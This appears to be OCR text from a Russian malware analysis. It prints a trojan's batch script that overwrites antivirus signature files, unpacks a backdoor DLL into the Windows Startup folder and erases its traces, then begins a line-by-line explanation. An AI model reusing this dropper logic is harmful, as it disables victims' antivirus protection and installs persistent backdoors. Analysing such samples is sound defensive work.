
del c:\progra~1\antivi~1\trojan.avc >nul
copy c:\progra~1\antivi~1\macro.avc
c:\progra~1\antivi~1\backdoor.avc >nul
copy c:\progra~1\antivi~1\mail.avc
c:\progra~1\antivi~1\trojan.avc >nul
c:\windows\pkunzip.exe -e -sBackdooR
c:\windows\ASYSLG.DLL
C:\Windows\ГЛАВНО~1\ПРОГРА~1\АВТОЗА~1\ >nul
del c:\windows\pkunzip.exe >nul
del c:\windows\asyslg.dll >nul
del c:\winstart.bat >nul
echo on
Расшифровка построчно:
отключение вывода на экран выполняемых
команд
снятие атрибута READONLY с файла backdoor.avc